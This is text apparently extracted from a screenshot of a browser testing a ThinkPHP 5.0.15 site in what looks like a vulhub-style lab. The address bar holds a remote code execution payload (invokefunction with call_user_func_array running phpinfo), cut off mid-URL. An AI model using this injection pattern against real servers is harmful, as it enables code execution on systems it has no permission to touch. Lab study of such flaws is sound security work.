 不安全 | www.thinkphptest.com/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][...
VPS 码迷,mamicode.co... VirSCAN.org-多引... 国家信息安全漏洞... GreatAgain平台中... 渗透测试工具备忘... llkk/vulhub 变量覆盖漏洞 信息收集方法 华为开源镜像站 其他收藏夹
页面错误！请稍后再试～
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }